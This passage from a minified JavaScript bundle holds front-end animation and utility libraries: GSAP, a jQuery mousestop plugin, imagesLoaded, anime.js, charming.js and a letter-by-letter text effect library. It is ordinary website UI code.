b,c=a.propName,d=a.priority||0,e=a.overwriteProps,f={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},g=r("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){Y.call(this,c,d),this._overwriteProps=e||[]},a.global===!0),h=g.prototype=new Y(c);h.constructor=g,g.API=a.API;for(b in f)"function"==typeof a[b]&&(h[f[b]]=a[b]);return g.version=a.version,Y.activate([g]),g},d=a._gsQueue){for(e=0;d.length>e;e++)d[e]();for(f in o)o[f].func||a.console.log("GSAP encountered missing dependency: com.greensock."+f)}h=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");
/*Mousestop*/
!function(a){function b(){var b=this,c=a(this).data("mousestop");this.movement=!0,c.timeToStop&&(this.timeToStopTimer=window.setTimeout(function(){b.movement=!1,window.clearTimeout(b.timer)},c.timeToStop))}function c(){window.clearTimeout(this.timer),window.clearTimeout(this.timeToStopTimer)}function d(){var b=a(this),c=b.data("mousestop");this.movement&&(window.clearTimeout(this.timer),this.timer=window.setTimeout(function(){b.trigger("mousestop")},c.delay))}function e(b){return a.isNumeric(b)?b={delay:b}:"object"!=typeof b&&(b={}),a.extend({},a.fn.mousestop.defaults,b)}a.event.special.mousestop={setup:function(f){a(this).data("mousestop",e(f)).bind("mouseenter.mousestop",b).bind("mouseleave.mousestop",c).bind("mousemove.mousestop",d)},teardown:function(){a(this).removeData("mousestop").unbind(".mousestop")}},a.fn.mousestop=function(a,b){return"function"==typeof a&&(b=a),arguments.length>0?this.bind("mousestop",a,b):this.trigger("mousestop")},a.fn.mousestop.defaults={delay:50,timeToStop:null}}(jQuery);
/*imagesLoaded PACKAGED v4.1.1*/
!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"!=typeof window?window:this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return d.indexOf(b)==-1&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return d!=-1&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(window,function(b,c){function f(a,b){for(var c in b)a[c]=b[c];return a}function g(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function h(a,b,c){return this instanceof h?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=g(a),this.options=f({},this.options),"function"==typeof b?c=b:f(this.options,b),c&&this.on("always",c),this.getImages(),d&&(this.jqDeferred=new d.Deferred),void setTimeout(function(){this.check()}.bind(this))):new h(a,b,c)}function j(a){this.img=a}function k(a,b){this.url=a,this.element=b,this.img=new Image}var d=b.jQuery,e=b.console;h.prototype=Object.create(c.prototype),h.prototype.options={},h.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},h.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),this.options.background===!0&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&i[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var i={1:!0,9:!0,11:!0};return h.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},h.prototype.addImage=function(a){var b=new j(a);this.images.push(b)},h.prototype.addBackground=function(a,b){var c=new k(a,b);this.images.push(c)},h.prototype.check=function(){function b(b,c,d){setTimeout(function(){a.progress(b,c,d)})}var a=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(a){a.once("progress",b),a.check()}):void this.complete()},h.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&e&&e.log("progress: "+c,a,b)},h.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},j.prototype=Object.create(c.prototype),j.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},j.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},j.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},j.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},j.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},j.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},j.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},k.prototype=Object.create(j.prototype),k.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},k.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},k.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},h.makeJQueryPlugin=function(a){a=a||b.jQuery,a&&(d=a,d.fn.imagesLoaded=function(a,b){var c=new h(this,a,b);return c.jqDeferred.promise(d(this))})},h.makeJQueryPlugin(),h});
/*fancy text*/
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof module&&module.exports?module.exports=b():a.anime=b()}(this,function(){var c,a={duration:1e3,delay:0,loop:!1,autoplay:!0,direction:"normal",easing:"easeOutElastic",elasticity:400,round:!1,begin:void 0,update:void 0,complete:void 0},b="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY".split(" "),d={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},svg:function(a){return a instanceof SVGElement},dom:function(a){return a.nodeType||d.svg(a)},num:function(a){return!isNaN(parseInt(a))},str:function(a){return"string"==typeof a},fnc:function(a){return"function"==typeof a},und:function(a){return"undefined"==typeof a},nul:function(a){return"null"==typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return d.hex(a)||d.rgb(a)||d.hsl(a)}},e=function(){var a={},b={Sine:function(a){return 1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a,b){if(0===a||1===a)return a;var c=1-Math.min(b,998)/1e3,d=a/1-1;return-(Math.pow(2,10*d)*Math.sin(2*(d-c/(2*Math.PI)*Math.asin(1))*Math.PI/c))},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}};return["Quad","Cubic","Quart","Quint","Expo"].forEach(function(a,c){b[a]=function(a){return Math.pow(a,c+2)}}),Object.keys(b).forEach(function(c){var d=b[c];a["easeIn"+c]=d,a["easeOut"+c]=function(a,b){return 1-d(1-a,b)},a["easeInOut"+c]=function(a,b){return.5>a?d(2*a,b)/2:1-d(-2*a+2,b)/2},a["easeOutIn"+c]=function(a,b){return.5>a?(1-d(1-2*a,b))/2:(d(2*a-1,b)+1)/2}}),a.linear=function(a){return a},a}(),f=function(a){return d.str(a)?a:a+""},g=function(a){return a.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},h=function(a){if(d.col(a))return!1;try{return document.querySelectorAll(a)}catch(a){return!1}},i=function(a){return a.reduce(function(a,b){return a.concat(d.arr(b)?i(b):b)},[])},j=function(a){return d.arr(a)?a:(d.str(a)&&(a=h(a)||a),a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a])},k=function(a,b){return a.some(function(a){return a===b})},l=function(a,b){var c={};return a.forEach(function(a){var d=JSON.stringify(b.map(function(b){return a[b]}));c[d]=c[d]||[],c[d].push(a)}),Object.keys(c).map(function(a){return c[a]})},m=function(a){return a.filter(function(a,b,c){return c.indexOf(a)===b})},n=function(a){var c,b={};for(c in a)b[c]=a[c];return b},o=function(a,b){for(var c in b)a[c]=d.und(a[c])?b[c]:a[c];return a},p=function(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,b,c,d){return b+b+c+c+d+d});var b=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);a=parseInt(b[1],16);var c=parseInt(b[2],16),b=parseInt(b[3],16);return"rgb("+a+","+c+","+b+")"},q=function(a){a=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a);var b=parseInt(a[1])/360,c=parseInt(a[2])/100,d=parseInt(a[3])/100;if(a=function(a,b,c){return 0>c&&(c+=1),1<c&&--c,c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+(b-a)*(2/3-c)*6:a},0==c)c=d=b=d;else var e=.5>d?d*(1+c):d+c-d*c,f=2*d-e,c=a(f,e,b+1/3),d=a(f,e,b),b=a(f,e,b-1/3);return"rgb("+255*c+","+255*d+","+255*b+")"},r=function(a){return/([\+\-]?[0-9|auto\.]+)(%|px|pt|em|rem|in|cm|mm|ex|pc|vw|vh|deg)?/.exec(a)[2]},s=function(a,b,c){return r(b)?b:-1<a.indexOf("translate")?r(c)?b+r(c):b+"px":-1<a.indexOf("rotate")||-1<a.indexOf("skew")?b+"deg":b},t=function(a,b){if(b in a.style)return getComputedStyle(a).getPropertyValue(g(b))||"0"},u=function(a,b){var c=-1<b.indexOf("scale")?1:0,d=a.style.transform;if(!d)return c;for(var e=/(\w+)\((.+?)\)/g,f=[],g=[],h=[];f=e.exec(d);)g.push(f[1]),h.push(f[2]);return d=h.filter(function(a,c){return g[c]===b}),d.length?d[0]:c},v=function(a,c){return d.dom(a)&&k(b,c)?"transform":d.dom(a)&&(a.getAttribute(c)||d.svg(a)&&a[c])?"attribute":d.dom(a)&&"transform"!==c&&t(a,c)?"css":d.nul(a[c])||d.und(a[c])?void 0:"object"},w=function(a,b){switch(v(a,b)){case"transform":return u(a,b);case"css":return t(a,b);case"attribute":return a.getAttribute(b)}return a[b]||0},x=function(a,b,c){return d.col(b)?b=d.rgb(b)?b:d.hex(b)?p(b):d.hsl(b)?q(b):void 0:r(b)?b:(a=r(r(a.to)?a.to:a.from),!a&&c&&(a=r(c)),a?b+a:b)},y=function(a){var b=/-?\d*\.?\d+/g;return{original:a,numbers:f(a).match(b)?f(a).match(b).map(Number):[0],strings:f(a).split(b)}},z=function(a,b,c){return b.reduce(function(b,d,e){return d=d?d:c[e-1],b+a[e-1]+d})},A=function(a){return a=a?i(d.arr(a)?a.map(j):j(a)):[],a.map(function(a,b){return{target:a,id:b}})},B=function(a,b,c,d){return"transform"===c?(c=a+"("+s(a,b.from,b.to)+")",b=a+"("+s(a,b.to)+")"):(a="css"===c?t(d,a):void 0,c=x(b,b.from,a),b=x(b,b.to,a)),{from:y(c),to:y(b)}},C=function(a,b){var c=[];return a.forEach(function(e,f){var g=e.target;return b.forEach(function(b){var h=v(g,b.name);if(h){var i;i=b.name;var k=b.value,k=j(d.fnc(k)?k(g,f):k);i={from:1<k.length?k[0]:w(g,i),to:1<k.length?k[1]:k[0]},k=n(b),k.animatables=e,k.type=h,k.from=B(b.name,i,k.type,g).from,k.to=B(b.name,i,k.type,g).to,k.round=d.col(i.from)||k.round?1:0,k.delay=(d.fnc(k.delay)?k.delay(g,f,a.length):k.delay)/Q.speed,k.duration=(d.fnc(k.duration)?k.duration(g,f,a.length):k.duration)/Q.speed,c.push(k)}})}),c},D=function(a,b){var c=C(a,b);return l(c,["name","from","to","delay","duration"]).map(function(a){var b=n(a[0]);return b.animatables=a.map(function(a){return a.animatables}),b.totalDuration=b.delay+b.duration,b})},E=function(a,b){a.tweens.forEach(function(c){var d=c.from,e=a.duration-(c.delay+c.duration);c.from=c.to,c.to=d,b&&(c.delay=e)}),a.reversed=!a.reversed},F=function(a){if(a.length)return Math.max.apply(Math,a.map(function(a){return a.totalDuration}))},G=function(a){var b=[],c=[];return a.tweens.forEach(function(a){"css"!==a.type&&"transform"!==a.type||(b.push("css"===a.type?g(a.name):"transform"),a.animatables.forEach(function(a){c.push(a.target)}))}),{properties:m(b).join(", "),elements:m(c)}},H=function(a){var b=G(a);b.elements.forEach(function(a){a.style.willChange=b.properties})},I=function(a){G(a).elements.forEach(function(a){a.style.removeProperty("will-change")})},J=function(a,b){var c=a.path,d=a.value*b,e=function(e){return e=e||0,c.getPointAtLength(1<b?a.value+e:d+e)},f=e(),g=e(-1),e=e(1);switch(a.name){case"translateX":return f.x;case"translateY":return f.y;case"rotate":return 180*Math.atan2(e.y-g.y,e.x-g.x)/Math.PI}},K=function(a,b){var c=Math.min(Math.max(b-a.delay,0),a.duration)/a.duration,d=a.to.numbers.map(function(b,d){var f=a.from.numbers[d],g=e[a.easing](c,a.elasticity),f=a.path?J(a,g):f+g*(b-f);return f=a.round?Math.round(f*a.round)/a.round:f});return z(d,a.to.strings,a.from.strings)},L=function(a,b){var d;a.currentTime=b,a.progress=b/a.duration*100;for(var e=0;e<a.tweens.length;e++){var f=a.tweens[e];f.currentValue=K(f,b);for(var g=f.currentValue,h=0;h<f.animatables.length;h++){var i=f.animatables[h],j=i.id,i=i.target,k=f.name;switch(f.type){case"css":i.style[k]=g;break;case"attribute":i.setAttribute(k,g);break;case"object":i[k]=g;break;case"transform":d||(d={}),d[j]||(d[j]=[]),d[j].push(g)}}}if(d)for(e in c||(c=(t(document.body,"transform")?"":"-webkit-")+"transform"),d)a.animatables[e].target.style[c]=d[e].join(" ");a.settings.update&&a.settings.update(a)},M=function(b){var c={};c.animatables=A(b.targets),c.settings=o(b,a);var g,e=c.settings,f=[];for(g in b)if(!a.hasOwnProperty(g)&&"targets"!==g){var h=d.obj(b[g])?n(b[g]):{value:b[g]};h.name=g,f.push(o(h,e))}return c.properties=f,c.tweens=D(c.animatables,c.properties),c.duration=F(c.tweens)||b.duration,c.currentTime=0,c.progress=0,c.ended=!1,c},N=[],O=0,P=function(){var a=function(){O=requestAnimationFrame(b)},b=function(b){if(N.length){for(var c=0;c<N.length;c++)N[c].tick(b);a()}else cancelAnimationFrame(O),O=0};return a}(),Q=function(a){var b=M(a),c={};return b.tick=function(a){b.ended=!1,c.start||(c.start=a),c.current=Math.min(Math.max(c.last+a-c.start,0),b.duration),L(b,c.current);var e=b.settings;e.begin&&c.current>=e.delay&&(e.begin(b),e.begin=void 0),c.current>=b.duration&&(e.loop?(c.start=a,"alternate"===e.direction&&E(b,!0),d.num(e.loop)&&e.loop--):(b.ended=!0,b.pause(),e.complete&&e.complete(b)),c.last=0)},b.seek=function(a){L(b,a/100*b.duration)},b.pause=function(){I(b);var a=N.indexOf(b);-1<a&&N.splice(a,1)},b.play=function(a){b.pause(),a&&(b=o(M(o(a,b.settings)),b)),c.start=0,c.last=b.ended?0:b.currentTime,a=b.settings,"reverse"===a.direction&&E(b),"alternate"!==a.direction||a.loop||(a.loop=1),H(b),N.push(b),O||P()},b.restart=function(){b.reversed&&E(b),b.pause(),b.seek(0),b.play()},b.settings.autoplay&&b.play(),b};return Q.version="1.1.1",Q.speed=1,Q.list=N,Q.remove=function(a){a=i(d.arr(a)?a.map(j):j(a));for(var b=N.length-1;0<=b;b--)for(var c=N[b],e=c.tweens,f=e.length-1;0<=f;f--)for(var g=e[f].animatables,h=g.length-1;0<=h;h--)k(a,g[h].target)&&(g.splice(h,1),g.length||e.splice(f,1),e.length||c.pause())},Q.easings=e,Q.getValue=w,Q.path=function(a){return a=d.str(a)?h(a)[0]:a,{path:a,value:a.getTotalLength()}},Q.random=function(a,b){return Math.floor(Math.random()*(b-a+1))+a},Q}),!function(a){"undefined"==typeof module?this.charming=a:module.exports=a}(function(a,b){"use strict";b=b||{};var c=b.tagName||"span",d=null!=b.classPrefix?b.classPrefix:"char",e=1,f=function(a){for(var b=a.parentNode,f=a.nodeValue,g=f.length,h=-1;++h<g;){var i=document.createElement(c);d&&(i.className=d+e,e++),i.appendChild(document.createTextNode(f[h])),b.insertBefore(i,a)}b.removeChild(a)};return function a(b){for(var c=[].slice.call(b.childNodes),d=c.length,e=-1;++e<d;)a(c[e]);b.nodeType===Node.TEXT_NODE&&f(b)}(a),a}),!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"!=typeof window?window:this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(window,function(a,b){function c(a,b){for(var c in b)a[c]=b[c];return a}function d(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function e(a,b,f){return this instanceof e?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new e(a,b,f)}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),this.options.background===!0&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&j[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var j={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},f.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){b=b||a.jQuery,b&&(h=b,h.fn.imagesLoaded=function(a,b){var c=new e(this,a,b);return c.jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e}),function(a){"use strict";function b(a,b,c,d,e){var f=(a-b)/(c-d),g=b-f*d;return f*e+g}function c(a){this.el=a,this._init()}c.prototype.effects={"style-1":{in:{duration:1e3,delay:function(a,b){return 75+40*b},easing:"easeOutElastic",elasticity:650,opacity:{value:1,easing:"easeOutExpo"},translateY:["50%","0%"]},out:{duration:400,delay:function(a,b){return 40*b},easing:"easeOutExpo",opacity:0,translateY:"-100%"}},"style-2":{in:{duration:800,delay:function(a,b){return 50*b},easing:"easeOutElastic",opacity:1,translateY:function(a,b){return b%2===0?["-80%","0%"]:["80%","0%"]}},out:{duration:800,delay:function(a,b){return 50*b},easing:"easeOutExpo",opacity:0,translateY:function(a,b){return b%2===0?"80%":"-80%"}}},"style-3":{in:{duration:700,delay:function(a,b){return 50*b},easing:"easeOutCirc",opacity:1,translateX:function(a,b){return[50+10*b,0]}},out:{duration:0,opacity:0}},fx4:{in:{duration:700,delay:function(a,b){return 80*(a.parentNode.children.length-b-1)},easing:"easeOutElastic",opacity:1,translateY:function(a,b){return b%2===0?["-80%","0%"]:["80%","0%"]},rotateZ:[90,0]},out:{duration:500,delay:function(a,b){return 80*(a.parentNode.children.length-b-1)},easing:"easeOutExpo",opacity:0,translateY:function(a,b){return b%2===0?"80%":"-80%"},rotateZ:function(a,b){return b%2===0?-25:25}}},fx5:{perspective:1e3,in:{duration:700,delay:function(a,b){return 550+50*b},easing:"easeOutQuint",opacity:{value:1,easing:"linear"},translateY:["-150%","0%"],rotateY:[180,0]},out:{duration:700,delay:function(a,b){return 60*b},easing:"easeInQuint",opacity:{value:0,easing:"linear"},translateY:"150%",rotateY:-180}},fx6:{in:{duration:600,easing:"easeOutQuart",opacity:1,translateY:function(a,b){return b%2===0?["-40%","0%"]:["40%","0%"]},rotateZ:[10,0]},out:{duration:0,opacity:0}},"style-4":{in:{duration:250,delay:function(a,b){return 200+25*b},easing:"easeOutCubic",opacity:1,translateY:["-50%","0%"]},out:{duration:250,delay:function(a,b){return 25*b},easing:"easeOutCubic",opacity:0,translateY:"50%"}},fx8:{in:{duration:400,delay:function(a,b){return 150+20*(a.parentNode.children.length-b-1)},easing:"easeOutQuad",opacity:1,translateY:["100%","0%"]},out:{duration:400,delay:function(a,b){return 20*(a.parentNode.children.length-b-1)},easing:"easeInOutQuad",opacity:0,translateY:"-100%"}},"style-5":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(a,b){return 50*b},easing:"easeOutSine",opacity:1,rotateY:[-90,0]},out:{duration:200,delay:function(a,b){return 50*b},easing:"easeOutSine",opacity:0,rotateY:45}},fx10:{in:{duration:1e3,delay:function(a,b){return 100+30*b},easing:"easeOutElastic",elasticity:anime.random(400,700),opacity:1,rotateZ:function(a,b){return[anime.random(20,40),0]}},out:{duration:0,opacity:0}},"style-6":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(a,b){return 200+20*b},easing:"easeOutExpo",opacity:1,rotateY:[-90,0]},out:{duration:400,delay:function(a,b){return 20*b},easing:"easeOutExpo",opacity:0,rotateY:90}},fx12:{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(a,b){return 200+30*b},easing:"easeOutExpo",opacity:1,rotateX:[90,0]},out:{duration:400,delay:function(a,b){return 30*b},easing:"easeOutExpo",opacity:0,rotateX:-90}},fx13:{in:{duration:800,easing:"easeOutExpo",opacity:1,translateY:function(a,c){var d=a.parentNode,e=d.lastElementChild.offsetWidth,f=d.firstElementChild.offsetLeft,g=d.offsetWidth-e-f-(d.offsetWidth-e-d.lastElementChild.offsetLeft),h=b(0,200,f+g/2,f,a.offsetLeft);return[Math.abs(h)+50+"%","0%"]},rotateZ:function(a,c){var d=a.parentNode,e=d.lastElementChild.offsetWidth,f=d.firstElementChild.offsetLeft,g=d.offsetWidth-e-d.firstElementChild.offsetLeft-(d.offsetWidth-e-d.lastElementChild.offsetLeft),h=b(90,-90,f+g,f,a.offsetLeft);return[h,0]}},out:{duration:500,easing:"easeOutExpo",opacity:0,translateY:"-150%"}},fx14:{in:{duration:500,easing:"easeOutExpo",delay:function(a,b){return 200+30*b},opacity:1,rotateZ:[20,0],translateY:function(a,c){var d=a.parentNode,e=d.lastElementChild.offsetWidth,f=d.firstElementChild.offsetLeft,g=d.offsetWidth-e-f-(d.offsetWidth-e-d.lastElementChild.offsetLeft),h=b(-130,-60,f+g,f,a.offsetLeft);return[Math.abs(h)+"%","0%"]}},out:{duration:400,easing:"easeOutExpo",delay:function(a,b){return 30*(a.parentNode.children.length-b-1)},opacity:0,rotateZ:20,translateY:function(a,c){var d=a.parentNode,e=d.lastElementChild.offsetWidth,f=d.firstElementChild.offsetLeft,g=d.offsetWidth-e-f-(d.offsetWidth-e-d.lastElementChild.offsetLeft),h=b(-60,-130,f+g,f,a.offsetLeft);return h+"%"}}},"style-7":{perspective:1e3,in:{duration:400,delay:function(a,b){return 100+50*b},easing:"easeOutExpo",opacity:1,rotateX:[110,0]},out:{duration:400,delay:function(a,b){return 50*b},easing:"easeOutExpo",opacity:0,rotateX:-110}},fx16:{in:{duration:function(a,b){return anime.random(800,1e3)},delay:function(a,b){return anime.random(0,75)},easing:"easeInOutExpo",opacity:1,translateY:["-300%","0%"],rotateZ:function(a,b){return[anime.random(-50,50),0]}},out:{duration:function(a,b){return anime.random(800,1e3)},delay:function(a,b){return anime.random(0,80)},easing:"easeInOutExpo",opacity:0,translateY:"300%",rotateZ:function(a,b){return anime.random(-50,50)}}},"style-8":{in:{duration:650,easing:"easeOutQuint",delay:function(a,b){return 450+30*(a.parentNode.children.length-b-1)},opacity:1,translateX:function(a,b){return[-1*a.offsetLeft,0]}},out:{duration:1,delay:400,opacity:0}},fx18:{in:{duration:800,delay:function(a,b){return 600+150*b},easing:"easeInOutQuint",opacity:1,scaleY:[8,1],scaleX:[.5,1],translateY:["-100%","0%"]},out:{duration:800,delay:function(a,b){return 150*b},easing:"easeInQuint",opacity:0,scaleY:{value:8,delay:function(a,b){return 100+150*b}},scaleX:.5,translateY:"100%"}}},c.prototype._init=function(){this.el.classList.add("letter-effect"),charming(this.el,{classPrefix:"letter"}),this.letters=[].slice.call(this.el.querySelectorAll("span")),this.lettersTotal=this.letters.length},c.prototype._stop=function(){anime.remove(this.letters),this.letters.forEach(function(a){a.style.WebkitTransform=a.style.transform=""})},c.prototype.show=function(a,b){this._stop(),arguments.length?this._animate("in",a,b):this.letters.forEach(function(a){a.style.opacity=1})},c.prototype.hide=function(a,b){this._stop(),arguments.length?this._animate("out",a,b):this.letters.forEach(function(a){a.style.opacity=0})},c.prototype._animate=function(a,b,c){var d="string"==typeof b?this.effects[b]:b;void 0!=d.perspective&&(this.el.style.WebkitPerspective=this.el.style.perspective=d.perspective+"px"),void 